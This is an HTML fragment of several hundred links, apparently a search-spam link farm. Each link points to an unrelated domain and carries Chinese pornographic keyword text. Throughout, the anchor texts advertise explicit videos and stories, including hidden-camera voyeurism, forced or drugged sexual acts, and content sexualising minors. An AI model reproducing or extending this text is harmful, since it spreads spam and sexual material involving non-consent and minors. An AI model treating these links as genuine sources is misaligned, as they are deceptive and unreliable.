<a href="http://www.qingainet.com" target="_blank">国产大片黄在线观看</a>|
<a href="http://www.zzdayang.com" target="_blank">日本国产欧美</a>|
<a href="http://www.efdxb.com" target="_blank">国产精品伦视频看免费三</a>|
<a href="http://www.printorderingsystems.com" target="_blank">4p一女三男前后夹激视频</a>|
<a href="http://www.heyunke.com" target="_blank">寝室里的高潮h文</a>|
<a href="http://www.topdollar4houses.com" target="_blank">欧洲做受高潮免费看</a>|
<a href="http://www.aimoneydude.com" target="_blank">女人做爰视频偷拍</a>|
<a href="http://www.xtorex.com" target="_blank">捆绑裸体绳奴bdsm欧美</a>|
<a href="http://www.iliangshi.com" target="_blank">牲高潮99爽久久久久777</a>|
<a href="http://www.ks-dhl.com" target="_blank">国产一级生活片</a>|
<a href="http://www.cryptoaiproducer.com" target="_blank">欧美日韩午夜精品</a>|
<a href="http://www.love4everyone.com" target="_blank">91久久精品日日躁夜夜躁国产</a>|
<a href="http://www.jingyitang114.com" target="_blank">调教乳环失禁老师</a>|
<a href="http://www.343kok.com" target="_blank">免费1级片</a>|
<a href="http://www.mcatc.com" target="_blank">久久久国内</a>|
<a href="http://www.tldlcl.com" target="_blank">久久嫩草精品久久久精品</a>|
<a href="http://www.offgridlivingpro.com" target="_blank">欧美激情在线看</a>|
<a href="http://www.consultplacemake.com" target="_blank">将军边走边挺h</a>|
<a href="http://www.superleaguecentral.com" target="_blank">亚洲码国产日韩欧美高潮在线播放</a>|
<a href="http://www.srsadvocacyskills.com" target="_blank">国产盗摄一区二区</a>|
<a href="http://www.bestvotesite.com" target="_blank">一级女人片</a>|
<a href="http://www.znjgklc.com" target="_blank">同性情a三级a三级a三级</a>|
<a href="http://www.epsjianf.com" target="_blank">好紧好爽再浪一点荡货</a>|
<a href="http://www.aozhouba.com" target="_blank">亚洲乱亚洲乱妇22p中文影视</a>|
<a href="http://www.mydisastersupply.com" target="_blank">日本一区二区三区免费在线</a>|
<a href="http://www.redbowlclarksburg.com" target="_blank">强行玷污漂亮女教师</a>|
<a href="http://www.aclf2021.com" target="_blank">夜夜夜夜夜猛噜噜噜噜噜gg</a>|
<a href="http://www.aclf2021.com" target="_blank">性插视频在线观看</a>|
<a href="http://www.shingyow-enterprise.com" target="_blank">男人狂躁女人出白浆视频</a>|
<a href="http://www.panelinsaat.com" target="_blank">欧美尿交magnet</a>|
<a href="http://www.ykhualin.com" target="_blank">二区三区电影</a>|
<a href="http://www.03ab536f.com" target="_blank">同桌舌头伸进去我要尿了的</a>|
<a href="http://www.themetalspot.com" target="_blank">激情视频免费看</a>|
<a href="http://www.realtyplans-studio.com" target="_blank">日韩二级片</a>|
<a href="http://www.gzhaochuang.com" target="_blank">国产在线色</a>|
<a href="http://www.nuvemdelivros.com" target="_blank">色欧美日韩</a>|
<a href="http://www.justinemclarenart.com" target="_blank">中文字幕av在线看</a>|
<a href="http://www.bestacousticguitarguide.com" target="_blank">免费黄色片网站</a>|
<a href="http://www.dg-dffl.com" target="_blank">av亚洲在线</a>|
<a href="http://www.mindstartech.com" target="_blank">91看片一区二区三区</a>|
<a href="http://www.superleaguecentral.com" target="_blank">亚洲精品久久久久久宅男</a>|
<a href="http://www.valeriacasadenovias.com" target="_blank">男人日女人b</a>|
<a href="http://www.qiqi-workroom.com" target="_blank">亚洲黄色美女网站</a>|
<a href="http://www.ks-dhl.com" target="_blank">日韩高清免费av</a>|
<a href="http://www.wn6owp1eh.com" target="_blank">亚洲精品9999</a>|
<a href="http://www.gzhaochuang.com" target="_blank">亚洲精品美女久久7777777</a>|
<a href="http://www.ylijk.com" target="_blank">欧美一性一乱一交</a>|
<a href="http://www.iliangshi.com" target="_blank">少妇黄蓉堕yin记</a>|
<a href="http://www.thetopnavigator.com" target="_blank">aaaa级毛片欧美的</a>|
<a href="http://www.abitofaloha.com" target="_blank">国产精品二</a>|
<a href="http://www.lolentlee.com" target="_blank">污片在线免费看</a>|
<a href="http://www.ewenwen.com" target="_blank">chinese老女人老熟</a>|
<a href="http://www.8klove.com" target="_blank">欧美精品第20页</a>|
<a href="http://www.mannaquestteam.com" target="_blank">av亚洲在线</a>|
<a href="http://www.studio-admin.com" target="_blank">巨乳波霸在线</a>|
<a href="http://www.crookedwx.com" target="_blank">日韩一二区</a>|
<a href="http://www.d9julebu.com" target="_blank">日韩一区二区中文</a>|
<a href="http://www.testyourpassion.com" target="_blank">91丨九色丨刺激</a>|
<a href="http://www.pingyangren.com" target="_blank">少妇被中出</a>|
<a href="http://www.corporatelawhub.com" target="_blank">免费一级欧美片在线播放</a>|
<a href="http://www.sxaotian.com" target="_blank">国产在线一区二</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">中文字幕+乱码+中文字幕一区</a>|
<a href="http://www.jh942.com" target="_blank">欧美性色黄大片手机版</a>|
<a href="http://www.yxingrong.com" target="_blank">eeuss亚洲精品久久</a>|
<a href="http://www.life2007.com" target="_blank">怡春院一区二区三区</a>|
<a href="http://www.theeconomicaleater.com" target="_blank">啊轻点灬太粗嗯太深了用力音频</a>|
<a href="http://www.aiproconsult.com" target="_blank">999久久久国产</a>|
<a href="http://www.ghostsofsnohomish.com" target="_blank">老师掀开裙子让我进去湿紧h</a>|
<a href="http://www.5izixun.com" target="_blank">国产一区二区三区小说</a>|
<a href="http://www.eedssx.com" target="_blank">av网址aaa</a>|
<a href="http://www.hk-100.com" target="_blank">女同被到爽流电影</a>|
<a href="http://www.nisruae.com" target="_blank">精品人人人</a>|
<a href="http://www.55zixue.com" target="_blank">九九视频免费在线观看</a>|
<a href="http://www.salcedoskysuites.com" target="_blank">国产交换配乱淫视频a</a>|
<a href="http://www.frankharvesting.com" target="_blank">男同桌上课用手指进去了好爽</a>|
<a href="http://www.heyunke.com" target="_blank">久久欧美视频</a>|
<a href="http://www.espacebleuborabora.com" target="_blank">色麻豆国产原创av色哟哟</a>|
<a href="http://www.jisu678.com" target="_blank">大乳艳妇456</a>|
<a href="http://www.dlyzbh.com" target="_blank">欧美激情视频一区</a>|
<a href="http://www.onlinelocalmarket.com" target="_blank">亚洲a精品</a>|
<a href="http://www.class-struggle.com" target="_blank">精品久久香蕉国产线看观看亚洲</a>|
<a href="http://www.mageweiwang.com" target="_blank">黄色毛片视频免费</a>|
<a href="http://www.tonglucn.com" target="_blank">男女激情视频网址</a>|
<a href="http://www.tickets-portal.com" target="_blank">一级黄色生活视频</a>|
<a href="http://www.wordsthatdescribe.com" target="_blank">被淋湿的寡妇bd中文字幕</a>|
<a href="http://www.frankharvesting.com" target="_blank">女人一级一片30分</a>|
<a href="http://www.financialadvisorschool.com" target="_blank">欧美久久精品一级c片</a>|
<a href="http://www.chhfjm.com" target="_blank">国产超a特工片免费观看</a>|
<a href="http://www.sy-tt.com" target="_blank">美脚丝袜脚交一区二区</a>|
<a href="http://www.zsghled.com" target="_blank">jizz性欧美19</a>|
<a href="http://www.shjfjc.com" target="_blank">久久久日韩精品电影</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">久久av视频</a>|
<a href="http://www.nbcmds.com" target="_blank">五月婷婷毛片</a>|
<a href="http://www.gorillafilmmagazine.com" target="_blank">天天色天天射综合网</a>|
<a href="http://www.formsinmovement.com" target="_blank">偷窥妇女撒尿久久</a>|
<a href="http://www.daiyunjigou.com" target="_blank">国产婷婷综合av</a>|
<a href="http://www.katiekoschalk.com" target="_blank">777色婷婷视频二三区</a>|
<a href="http://www.famousload.com" target="_blank">国产一区自拍视频</a>|
<a href="http://www.wn6owp1eh.com" target="_blank">欧美亚洲综合视频</a>|
<a href="http://www.jrodriguezm.com" target="_blank">国产免费一区二区三区四区五区</a>|
<a href="http://www.anerofficial.com" target="_blank">日本一卡二卡三卡在线播放</a>|
<a href="http://www.taiyujt.com" target="_blank">亚洲精品一卡二卡三卡</a>|
<a href="http://www.d0ubleclick.com" target="_blank">91精品国产aⅴ一区二区</a>|
<a href="http://www.bossmanshades.com" target="_blank">巨污全肉np总攻</a>|
<a href="http://www.boyuanjiahua.com" target="_blank">麻豆亚洲精品</a>|
<a href="http://www.fleetstead.com" target="_blank">韩国a级片网站</a>|
<a href="http://www.onlinelocalmarket.com" target="_blank">日韩午夜高清</a>|
<a href="http://www.by61121.com" target="_blank">午夜精品视频</a>|
<a href="http://www.nuvemdelivros.com" target="_blank">日韩和欧美一区二区</a>|
<a href="http://www.akronlawreview.com" target="_blank">亚洲激情午夜</a>|
<a href="http://www.nonstopmall-jo.com" target="_blank">婷婷av在线</a>|
<a href="http://www.brancat.com" target="_blank">伦理片天堂</a>|
<a href="http://www.diningoutinboston.com" target="_blank">亚洲精品偷拍视频</a>|
<a href="http://www.xywcs.com" target="_blank">中国特黄毛片</a>|
<a href="http://www.haihuazs.com" target="_blank">国产精品suv一区二区69</a>|
<a href="http://www.ssugarbalance.com" target="_blank">涩涩免费观看</a>|
<a href="http://www.zjhz18.com" target="_blank">娇妻被邻居灌满精h哭高h</a>|
<a href="http://www.consultplacemake.com" target="_blank">欧美性猛交p30</a>|
<a href="http://www.sjzhi.com" target="_blank">亚洲成人a∨</a>|
<a href="http://www.hardestyandassociates.com" target="_blank">美女网站黄页</a>|
<a href="http://www.heigouzhibo.com" target="_blank">欧美激情区</a>|
<a href="http://www.tampabaypontoon.com" target="_blank">国产精品嫩草69影院</a>|
<a href="http://www.wouldyoulather.com" target="_blank">强扒乳罩摸双乳吃奶视频软件</a>|
<a href="http://www.techiaim.com" target="_blank">国产69精品福利视频</a>|
<a href="http://www.duduvu.com" target="_blank">日韩视频在线一区二区</a>|
<a href="http://www.7877suncity.com" target="_blank">男女午夜激情视频</a>|
<a href="http://www.jiwapos4d.com" target="_blank">强迫被各种姿势侵犯h</a>|
<a href="http://www.collpaperwriting.com" target="_blank">一级片美女</a>|
<a href="http://www.sdbjmy.com" target="_blank">好涨别揉小豆豆了要尿了</a>|
<a href="http://www.deputationjobs.com" target="_blank">久久露脸国语精品国产91</a>|
<a href="http://www.on-za.com" target="_blank">ass超清日本肉体pics</a>|
<a href="http://www.stbgunceladres.com" target="_blank">欧美日本黄色片</a>|
<a href="http://www.consultplacemake.com" target="_blank">小受叫床高潮娇喘嗯啊mp3</a>|
<a href="http://www.artinyourpark.com" target="_blank">国产精品香蕉在线</a>|
<a href="http://www.anerofficial.com" target="_blank">教授和校花嗯啊啪啪太深了</a>|
<a href="http://www.bradpeirson.com" target="_blank">日本日韩欧美</a>|
<a href="http://www.shiziip.com" target="_blank">国产中文区字幕区2021</a>|
<a href="http://www.gzgsidc.com" target="_blank">色欲综合视频天天天</a>|
<a href="http://www.124kok.com" target="_blank">国产二区视频</a>|
<a href="http://www.imydw.com" target="_blank">免看一级一片</a>|
<a href="http://www.satoshiscountry.com" target="_blank">精品日日夜夜</a>|
<a href="http://www.myjesusapparel.com" target="_blank">激情综合亚洲</a>|
<a href="http://www.salcedoskysuites.com" target="_blank">av午夜在线观看</a>|
<a href="http://www.qdtextilexpo.com" target="_blank">aaaa级毛片欧美的</a>|
<a href="http://www.antiquesportobelloroad.com" target="_blank">少妇高潮惨叫久久久久</a>|
<a href="http://www.freshfootwork.com" target="_blank">欧美激情亚洲综合</a>|
<a href="http://www.gorillafilmmagazine.com" target="_blank">国产二区自拍</a>|
<a href="http://www.ywjhq.com" target="_blank">中文字幕av一区</a>|
<a href="http://www.flash139.com" target="_blank">白嫩漂亮的美女ktv啪啪界</a>|
<a href="http://www.gcuster.com" target="_blank">大尺度激情吻胸视频</a>|
<a href="http://www.zhijiale.com" target="_blank">我和娇妻的性荡生活</a>|
<a href="http://www.denverindustrialproperties.com" target="_blank">在线a视频网站</a>|
<a href="http://www.marshamhousegx.com" target="_blank">男人插女人下面免费视频</a>|
<a href="http://www.helphopetownkids.com" target="_blank">free性意大利老妇bbwhd</a>|
<a href="http://www.galebbeton.com" target="_blank">91国产精品一区</a>|
<a href="http://www.tuliposuccion.com" target="_blank">欧美成人久久久免费播放</a>|
<a href="http://www.8klove.com" target="_blank">av观看不卡</a>|
<a href="http://www.nppandhurna.com" target="_blank">操的好爽啊</a>|
<a href="http://www.dusatools.com" target="_blank">少妇享受老头耸动</a>|
<a href="http://www.whatalls.com" target="_blank">欧美亚韩一区二区三区</a>|
<a href="http://www.fugatesautoelectric.com" target="_blank">国产精品一二二区</a>|
<a href="http://www.realtyplans-studio.com" target="_blank">粉嫩av在线播放</a>|
<a href="http://www.dreamoncharters.com" target="_blank">周妍希极品裸体销魂</a>|
<a href="http://www.sxj9.com" target="_blank">中文字幕一区二区av</a>|
<a href="http://www.douspardous.com" target="_blank">国产二区精品</a>|
<a href="http://www.jlwwxx.com" target="_blank">chinese性鲜嫩videos</a>|
<a href="http://www.michaelmustari.com" target="_blank">japanese乱熟bbw</a>|
<a href="http://www.drycleanersdaytonoh.com" target="_blank">男女人xx视频</a>|
<a href="http://www.anadoludokum.com" target="_blank">亚洲精品乱码久久久久久久久久</a>|
<a href="http://www.triadgreenscapes.com" target="_blank">男女生羞羞视频网站在线观看</a>|
<a href="http://www.dawnpennington.com" target="_blank">一级黄色免费网站</a>|
<a href="http://www.hypnobirthingdownloads.com" target="_blank">国产精品女人久久久</a>|
<a href="http://www.rideryan.com" target="_blank">91美女视频</a>|
<a href="http://www.karingerber.com" target="_blank">国产又粗又猛又爽又黄的视频9</a>|
<a href="http://www.yishun-sz.com" target="_blank">九九九精品视频</a>|
<a href="http://www.daiyunjigou.com" target="_blank">一级一片免费视频</a>|
<a href="http://www.if-9.com" target="_blank">欧美激情在线一区二区三区</a>|
<a href="http://www.51myfax.com" target="_blank">与翁敌伦刺激小说</a>|
<a href="http://www.nikuidesigner.com" target="_blank">亚洲一级片在线观看</a>|
<a href="http://www.onlinewritingtraining.com" target="_blank">久久久精品国产亚洲</a>|
<a href="http://www.janereviews.com" target="_blank">护士好湿好紧让我进去了</a>|
<a href="http://www.sd-jinshan.com" target="_blank">被肉到哭h名器紧致</a>|
<a href="http://www.dragontechhub.com" target="_blank">国产精品99久久久久久一区二区</a>|
<a href="http://www.yhxjj.com" target="_blank">色噜噜狠狠一区二区三区果冻</a>|
<a href="http://www.magscompany.com" target="_blank">免费的黄色的网站</a>|
<a href="http://www.bossmanshades.com" target="_blank">美女的露内裤小叽叽</a>|
<a href="http://www.milldene.com" target="_blank">女人与公拘交酡zozo</a>|
<a href="http://www.fleetstead.com" target="_blank">看黄色一级视频</a>|
<a href="http://www.chnbaiker.com" target="_blank">日韩美av在线</a>|
<a href="http://www.latininitiative.com" target="_blank">黄色小说免费在线观看</a>|
<a href="http://www.xywcs.com" target="_blank">99久久婷婷国产综精品喷水</a>|
<a href="http://www.zhijiale.com" target="_blank">在厨房岳每晚嗷嗷高潮</a>|
<a href="http://www.qiu-s.com" target="_blank">女邻居的大乳</a>|
<a href="http://www.znjgklc.com" target="_blank">少妇性l交大片7724com</a>|
<a href="http://www.jlevimccollum.com" target="_blank">日韩三及片</a>|
<a href="http://www.the-helping-hand.com" target="_blank">欧美一级视频在线播放</a>|
<a href="http://www.colinbrogan.com" target="_blank">欧美日韩一二三</a>|
<a href="http://www.coralandressegovia.com" target="_blank">欧美va亚洲</a>|
<a href="http://www.allbestitems.com" target="_blank">888夜夜爽夜夜躁精品</a>|
<a href="http://www.xtjcy.com" target="_blank">国产一区二区色</a>|
<a href="http://www.pm1515.com" target="_blank">自拍视频一区二区</a>|
<a href="http://www.yachtchartersincuba.com" target="_blank">欧美激情精品</a>|
<a href="http://www.757sun.com" target="_blank">女人被狂躁到高潮30分钟</a>|
<a href="http://www.deputationjobs.com" target="_blank">亚洲欧美一区=区三区色</a>|
<a href="http://www.bodegaqueirolo.com" target="_blank">日韩精品91偷拍在线观看</a>|
<a href="http://www.plantbasedlinks.com" target="_blank">日本男女啪啪</a>|
<a href="http://www.israeldedicatedservers.com" target="_blank">国产一区二区av</a>|
<a href="http://www.expresion-design.com" target="_blank">久亚洲精品</a>|
<a href="http://www.medimavin.com" target="_blank">国产精品国产三级国产a</a>|
<a href="http://www.skincare-365.com" target="_blank">男人把香蕉伸入女人下面</a>|
<a href="http://www.cyqsng.com" target="_blank">欧美在线三区</a>|
<a href="http://www.yayazhu2.com" target="_blank">日本三级做爰在线播放</a>|
<a href="http://www.frankharvesting.com" target="_blank">香蕉久久精品视频</a>|
<a href="http://www.shboliang.com" target="_blank">美女被下药脱了个精光</a>|
<a href="http://www.yayazhu2.com" target="_blank">777片理伦片在线观看</a>|
<a href="http://www.freshfootwork.com" target="_blank">三级潘金莲</a>|
<a href="http://www.yourtrendingnews.com" target="_blank">欧美a视频</a>|
<a href="http://www.celebritymusclesecrets.com" target="_blank">女性隐私黄www</a>|
<a href="http://www.webdevelopmentmanchester.com" target="_blank">变态男扒开美女屁股</a>|
<a href="http://www.betterthaneverusa.com" target="_blank">日韩av免费在线播放</a>|
<a href="http://www.xcxxzc.com" target="_blank">宝贝乖调教h跪趴1v1</a>|
<a href="http://www.china-ghs.com" target="_blank">护士三级电影</a>|
<a href="http://www.tl-bj.com" target="_blank">可以在线看黄的网站</a>|
<a href="http://www.brusselstravels.com" target="_blank">日本少妇裸体做爰高潮片</a>|
<a href="http://www.mindstartech.com" target="_blank">91精品国产综合久久久密臀九色</a>|
<a href="http://www.haowei98.com" target="_blank">边打电话边被躁bd在线看</a>|
<a href="http://www.jisu678.com" target="_blank">午夜欧美在线</a>|
<a href="http://www.jackren.com" target="_blank">啊灬用力灬啊灬啊灬啊灬啊视频</a>|
<a href="http://www.wztexpo.com" target="_blank">动漫美女巨胸被狂揉的视频</a>|
<a href="http://www.anerofficial.com" target="_blank">国产精品96久久久久久又黄又硬</a>|
<a href="http://www.12chesterstreet.com" target="_blank">91丝袜超薄交口足</a>|
<a href="http://www.doutuix.com" target="_blank">亚洲a级免费视频</a>|
<a href="http://www.rvdealersinvermont.com" target="_blank">国产处女破处</a>|
<a href="http://www.chenxiaoart.com" target="_blank">女警办公室激情</a>|
<a href="http://www.gzhaochuang.com" target="_blank">国产中文区4幕区2023</a>|
<a href="http://www.szffsj.com" target="_blank">57pao国产成永久免费视频</a>|
<a href="http://www.impresoravirtual.com" target="_blank">日韩一区二区中文</a>|
<a href="http://www.daysinnatlanticcity.com" target="_blank">亚洲精品成人网</a>|
<a href="http://www.qiqibaobei.com" target="_blank">国产精品色网站</a>|
<a href="http://www.0055sbd.com" target="_blank">日韩久久久精品</a>|
<a href="http://www.yinghe666.com" target="_blank">少妇bbb好爽</a>|
<a href="http://www.dlsncp.com" target="_blank">欧美久久网</a>|
<a href="http://www.akronlawreview.com" target="_blank">乱japanese偷窥pics</a>|
<a href="http://www.ofwalls.com" target="_blank">女上男下激烈啪啪xx00动态图</a>|
<a href="http://www.salazoon.com" target="_blank">欧美性生活视频</a>|
<a href="http://www.starmarbletile.com" target="_blank">亚洲免费人成在线视频观看</a>|
<a href="http://www.foshanhao.com" target="_blank">国产精品自产拍高潮在线观看</a>|
<a href="http://www.abitofaloha.com" target="_blank">女人一级一片30分</a>|
<a href="http://www.mayoeye.com" target="_blank">久久久久久久久成人</a>|
<a href="http://www.beerbreweryequipment.com" target="_blank">男人操女人app</a>|
<a href="http://www.aimoled.com" target="_blank">国产自产21区</a>|
<a href="http://www.artururbanski.com" target="_blank">精品国产一区二区三区四区精华</a>|
<a href="http://www.denverindustrialproperties.com" target="_blank">色婷婷一二三</a>|
<a href="http://www.jndrugs.com" target="_blank">欧美操日本</a>|
<a href="http://www.ponue792.com" target="_blank">亚洲精品欧美精品</a>|
<a href="http://www.bmhomesales.com" target="_blank">国产黄色大片在线观看</a>|
<a href="http://www.consumerwellnessreport.com" target="_blank">亚洲欧美日韩久久久</a>|
<a href="http://www.weiyuc.com" target="_blank">亚洲视频日韩视频</a>|
<a href="http://www.11kphoto.com" target="_blank">潘金莲三级1998版</a>|
<a href="http://www.edithcord.com" target="_blank">大乳女教师</a>|
<a href="http://www.nestingpdx.com" target="_blank">亚洲成人高清在线</a>|
<a href="http://www.hd3dposter.com" target="_blank">诱人的乳电影</a>|
<a href="http://www.cyz8.com" target="_blank">黄a在线看</a>|
<a href="http://www.tl-bj.com" target="_blank">啊灬啊灬啊灬快灬高潮了女陈冲</a>|
<a href="http://www.yayazhu2.com" target="_blank">国产精品av一区</a>|
<a href="http://www.simplyindiefilmfest.com" target="_blank">日韩av免费</a>|
<a href="http://www.stkefa.com" target="_blank">日本特黄特色a大片免费高清观看视频</a>|
<a href="http://www.ideasforduetto.com" target="_blank">黄色一级大片在线观看</a>|
<a href="http://www.dharampalandsons.com" target="_blank">四位少妇精油按摩做爰bd电影</a>|
<a href="http://www.panxiaonao.com" target="_blank">亚洲欧美日韩久久久久久</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">欧美疯狂xxxx大交乱88av</a>|
<a href="http://www.withconvictiongroup.com" target="_blank">黄色一级短视频</a>|
<a href="http://www.smallbizpathway.com" target="_blank">色女人在线视频</a>|
<a href="http://www.qycywj.com" target="_blank">一女被多男玩喷潮3p免费视频</a>|
<a href="http://www.szzeye.com" target="_blank">久久国产精品网</a>|
<a href="http://www.2008oy.com" target="_blank">我被六个黑人躁到早上电影</a>|
<a href="http://www.h2o-jimusho.com" target="_blank">国产精品综合久久久</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">揉我胸啊嗯～出水了国产精品</a>|
<a href="http://www.karingerber.com" target="_blank">久久www香蕉免费人成</a>|
<a href="http://www.cctyunnan.com" target="_blank">韩国三级丰满少妇高潮</a>|
<a href="http://www.onlinewritingtraining.com" target="_blank">久久久久无码国产精品一区</a>|
<a href="http://www.sdyuezi.com" target="_blank">啊～嗯短裙直接进去h师生视频</a>|
<a href="http://www.hasqnhb.com" target="_blank">男人插女人下面免费视频</a>|
<a href="http://www.tldlcl.com" target="_blank">岳的好大的乳好爽</a>|
<a href="http://www.nddnn.com" target="_blank">国内精品女同女同一区二区三区</a>|
<a href="http://www.dthsy.com" target="_blank">欧美艳情片</a>|
<a href="http://www.dgopticalmy.com" target="_blank">特黄色电影</a>|
<a href="http://www.techiaim.com" target="_blank">日韩欧美电影久久激情动漫一区</a>|
<a href="http://www.studio-admin.com" target="_blank">亚洲成人中文</a>|
<a href="http://www.christiefoster.com" target="_blank">乱肉合集乱500篇小说奶水</a>|
<a href="http://www.runenyuanlinjingguan.com" target="_blank">欧美性色a</a>|
<a href="http://www.huiminghuagong.com" target="_blank">免费人成网站www</a>|
<a href="http://www.chengyeshoes.com" target="_blank">猛烈顶弄h禁欲师尊双根</a>|
<a href="http://www.sh-binzang.com" target="_blank">在线黄色网页</a>|
<a href="http://www.sh-binzang.com" target="_blank">肉淫老肥妇欲乳</a>|
<a href="http://www.nihaomeili.com" target="_blank">久久久久久久成人</a>|
<a href="http://www.124kok.com" target="_blank">久久精品人</a>|
<a href="http://www.themetalspot.com" target="_blank">女厕三沟厕盗摄wc偷窥女厕麻豆</a>|
<a href="http://www.testoblackx.com" target="_blank">日本欧美日韩</a>|
<a href="http://www.triadgreenscapes.com" target="_blank">揉我胸啊嗯～啊出水了</a>|
<a href="http://www.kunmingyumei.com" target="_blank">国产精品一区二</a>|
<a href="http://www.flightstostlucia.com" target="_blank">厨房玩朋友娇妻hd中文视频</a>|
<a href="http://www.orangebstrategic.com" target="_blank">人人爽人人爽人人爽</a>|
<a href="http://www.mannaquestteam.com" target="_blank">999久久久国产</a>|
<a href="http://www.cybermegstore.com" target="_blank">亚洲美女二区</a>|
<a href="http://www.ewenwen.com" target="_blank">chinagay洗澡偷偷搓澡工</a>|
<a href="http://www.grandbaton.com" target="_blank">日韩亚洲欧美一区二区三区</a>|
<a href="http://www.799160.com" target="_blank">韩国三级bd高清中字在线观看</a>|
<a href="http://www.buyu4016.com" target="_blank">中文av在线播放</a>|
<a href="http://www.reinojacheguei.com" target="_blank">国产在线一级片</a>|
<a href="http://www.wmy749.com" target="_blank">太紧了夹得我好爽好紧好多水</a>|
<a href="http://www.ssymode.com" target="_blank">国产精品一区一区三区</a>|
<a href="http://www.fineday-studio.com" target="_blank">娇妻4p被八个男人伺候电影</a>|
<a href="http://www.johnnybs-dahlonega.com" target="_blank">水野优香av</a>|
<a href="http://www.qiqoption.com" target="_blank">激情一二区</a>|
<a href="http://www.2008oy.com" target="_blank">日韩精品久久久久久久电影竹菊</a>|
<a href="http://www.hlk455.com" target="_blank">免费一级欧美在线观看视频</a>|
<a href="http://www.shijianls.com" target="_blank">91青青视频</a>|
<a href="http://www.wealthfromwriting.com" target="_blank">调教稚嫩小箩莉h文</a>|
<a href="http://www.imydw.com" target="_blank">www免费黄色</a>|
<a href="http://www.anchoragebus.com" target="_blank">91色电影</a>|
<a href="http://www.fareonthesquare.com" target="_blank">国产一二区</a>|
<a href="http://www.fm320.com" target="_blank">久久三级影视</a>|
<a href="http://www.helloblueisland.com" target="_blank">老年人黄色片</a>|
<a href="http://www.mqzsw.com" target="_blank">护士脱了内裤让我爽了一夜视频</a>|
<a href="http://www.sunpointconsulting.com" target="_blank">亚洲精品噜噜丝袜区精品</a>|
<a href="http://www.globalassetfinance.com" target="_blank">国产中文一区</a>|
<a href="http://www.weiyizhiwujingyou.com" target="_blank">丰满少妇被猛烈进入高清片段</a>|
<a href="http://www.tokocutting.com" target="_blank">国产专区第一页</a>|
<a href="http://www.sh16800.com" target="_blank">全黄h全肉红楼梦</a>|
<a href="http://www.zghaoren.com" target="_blank">h国产在线</a>|
<a href="http://www.sj-8.com" target="_blank">一区二区三区国产免费</a>|
<a href="http://www.ghostsofsnohomish.com" target="_blank">国产日韩精品一区二区</a>|
<a href="http://www.rshtz.com" target="_blank">美女揉玩自己的胸视频</a>|
<a href="http://www.cloudstoragedrive.com" target="_blank">777片理伦片在线观看</a>|
<a href="http://www.derbystorageunits.com" target="_blank">少妇黄蓉堕yin记</a>|
<a href="http://www.lsgj168.com" target="_blank">aaaa级片</a>|
<a href="http://www.7877suncity.com" target="_blank">三级电影日韩</a>|
<a href="http://www.saxotechonline.com" target="_blank">中文视频一区二区</a>|
<a href="http://www.zghaoren.com" target="_blank">亚洲在线成人</a>|
<a href="http://www.qthwsjd.com" target="_blank">最新91在线老师啪国自产</a>|
<a href="http://www.jianfeiw.com" target="_blank">岳好紧好紧我要进去了电影</a>|
<a href="http://www.megaeda.com" target="_blank">色婷婷av国产精品</a>|
<a href="http://www.alvessantoslaw.com" target="_blank">美女啪啪网址</a>|
<a href="http://www.kmdngs.com" target="_blank">亚洲成人中文字幕在线</a>|
<a href="http://www.raocreation.com" target="_blank">国产精品小说</a>|
<a href="http://www.impresoravirtual.com" target="_blank">男的操女的国产</a>|
<a href="http://www.vatlysuphamhue.com" target="_blank">一本色道久久综合亚洲二区三区</a>|
<a href="http://www.yhxjj.com" target="_blank">h呜呜太大了我受不了</a>|
<a href="http://www.markchungvo.com" target="_blank">免费在线一级片</a>|
<a href="http://www.xhmtw.com" target="_blank">精品人人人</a>|
<a href="http://www.qthwsjd.com" target="_blank">小舞张开玉腿求我桶她的漫画</a>|
<a href="http://www.cnjiaomo.com" target="_blank">少妇bbbbbbbbb</a>|
<a href="http://www.101powersports.com" target="_blank">国产亚洲人成网站在线观看</a>|
<a href="http://www.onlinelocalmarket.com" target="_blank">在线免费观看a视频</a>|
<a href="http://www.puresoullife.com" target="_blank">一本色道久久综合亚洲二区三区</a>|
<a href="http://www.vision21inc.com" target="_blank">日本男女啪啪</a>|
<a href="http://www.digitalaccountingsolutions.com" target="_blank">日韩精品成人在线</a>|
<a href="http://www.jxsz1688.com" target="_blank">日本a优视频</a>|
<a href="http://www.9pit.com" target="_blank">好叼操这里只有精品</a>|
<a href="http://www.jnyucai.com" target="_blank">亚洲激情午夜</a>|
<a href="http://www.kelefan.com" target="_blank">区一区二在线观看</a>|
<a href="http://www.ykhualin.com" target="_blank">张开双腿客人粗暴挺进h动漫</a>|
<a href="http://www.by61121.com" target="_blank">男人桶进美女尿囗</a>|
<a href="http://www.henglixing.com" target="_blank">岳的好大的乳好爽</a>|
<a href="http://www.pingyangren.com" target="_blank">三a级毛片</a>|
<a href="http://www.guarantytrading.com" target="_blank">男吃女人双乳30分钟视频</a>|
<a href="http://www.rvdealersinvermont.com" target="_blank">亚洲黄色在线视频</a>|
<a href="http://www.vetsusallc.com" target="_blank">色综合激情网</a>|
<a href="http://www.tian-tai.com" target="_blank">亚洲国产精品久久久久久久</a>|
<a href="http://www.llplasticextruder.com" target="_blank">小坏蛋用力快点好烫给我</a>|
<a href="http://www.yazamsoftware.com" target="_blank">麻豆精品久久</a>|
<a href="http://www.wordsmatterontmg.com" target="_blank">久久午夜国产精品www忘忧草</a>|
<a href="http://www.vision21inc.com" target="_blank">日韩精品一区二区视频</a>|
<a href="http://www.thaiboxschool.com" target="_blank">免费看一级黄色大全</a>|
<a href="http://www.nuvemdelivros.com" target="_blank">出差被夫上司连续高潮</a>|
<a href="http://www.triadgreenscapes.com" target="_blank">亚洲美女精品区人人人人</a>|
<a href="http://www.wnsvip88.com" target="_blank">欧美一区三区在线观看</a>|
<a href="http://www.snatch365.com" target="_blank">一区二区三区欧美日韩</a>|
<a href="http://www.tts-motor.com" target="_blank">少妇极品尤物大白屁股</a>|
<a href="http://www.wildwirecraft.com" target="_blank">黑人猛挺进小莹的体内h</a>|
<a href="http://www.asphaltandbeyond.com" target="_blank">性一交一乱一色一欲的最新章节</a>|
<a href="http://www.expedia-mortgage.com" target="_blank">亚洲 国产成人av</a>|
<a href="http://www.wouldyoulather.com" target="_blank">欧美日韩一区二区三区视频</a>|
<a href="http://www.wouldyoulather.com" target="_blank">性一交一伦一伦一视频</a>|
<a href="http://www.begincodedisney.com" target="_blank">久久国产综合视频</a>|
<a href="http://www.satoshiscountry.com" target="_blank">国产又粗又猛又爽又黄老师</a>|
